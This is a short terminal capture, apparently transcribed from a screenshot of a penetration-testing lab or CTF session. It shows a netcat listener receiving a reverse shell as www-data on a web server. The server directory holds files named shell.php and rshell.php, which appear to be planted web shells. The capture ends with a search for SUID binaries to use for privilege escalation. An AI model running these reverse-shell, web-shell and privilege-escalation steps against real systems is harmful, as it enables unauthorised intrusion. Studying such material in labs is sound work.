 命令提示符 - nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.88.15.146] from (UNKNOWN) [192.168.2.112] 26935
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@out:/var/www/public$ which python
which python
www-data@out:/var/www/public$ find
find
.
./.htaccess
./static
./static/.gitignore
./router.php
./favicon.ico
./index.php
./robots.txt
./shell.php
./rshell.php
www-data@out:/var/www/public$  find / -perm -u=s -type f 2>/dev/null
 find / -perm -u=s -type f 2>/dev/null
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/bin/umount
/bin/cp
/bin/su
/bin/mount
www-data@out:/var/www/public$